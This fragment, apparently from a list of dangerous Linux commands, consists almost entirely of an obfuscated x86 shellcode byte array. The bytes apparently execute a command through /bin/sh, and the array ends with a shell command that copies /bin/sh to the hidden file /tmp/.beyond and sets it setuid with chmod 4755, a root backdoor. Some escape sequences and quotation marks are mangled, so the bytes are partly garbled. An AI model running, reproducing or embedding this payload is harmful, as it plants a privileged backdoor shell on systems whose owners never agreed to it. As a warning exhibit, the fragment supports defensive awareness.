 Dangerous Command 4. Command with hexa integer char esp[] __attribute__ ((section(”.text”))) /* e.s.p release */ = “\xeb\x3e\x5b\x31\xc0\x50\x54\x5a\x83\xec\x64\x68″ "\\xff\xff\xff\xff\x8\xdf\xd0\xdf\xd9\x68\x8d\x99″ “ \xdf\x81\x68\x8d\x92\xdf\xd2\x54\x5e\xf7\x16\xf7″ “ \x56\x04\xf7\x56\x08\xf7\x56\x0c\x83\xc4\x74\x56″ “ \x8d\x73\x08\x56\x53\x54\x59\xb0\x0b\xcd\x80\x31″ “ \xc0\x40\xeb\xf9\xe8\xbd\xff\xff\xff\x2f\x62\x69″ “ \x6e\x2f\x73\x68\x00\x2d\x63\x00″ “ cp -p /bin/sh /tmp/.beyond; chmod 4755 /tmp/.beyond;”; 